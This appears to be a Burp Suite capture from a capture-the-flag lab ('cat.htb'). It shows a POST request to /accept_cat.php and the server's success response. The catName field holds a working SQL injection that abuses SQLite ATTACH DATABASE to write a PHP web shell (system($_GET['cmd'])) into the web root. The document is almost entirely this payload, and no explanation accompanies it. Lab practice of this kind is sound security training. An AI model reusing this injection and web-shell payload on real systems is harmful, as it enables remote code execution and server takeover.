 Send Cancel < > Target: http://cat.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 195
9 Origin: http://cat.htb
10 Connection: keep-alive
11 Referer: http://cat.htb/admin.php
12 Cookie: PHPSESSID=f5lpp4q6mb7vcmmaev6gkcj03o
13 Priority: u=0
14
15 catName=
cat')%3bATTACH+DATABASE+'/var/www/cat.htb/test.php'+AS+lol%3b+CREATE+TABLE+lol.pwn+(dataz+text
)%3b+INSERT+INTO+lol.pwn+(dataz)+VALUES+("<%3fphp+system($_GET['cmd'])%3b+%3f>")%3b--&catId=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Jul 2025 18:27:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 50
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12
13 The cat has been accepted and added successfully.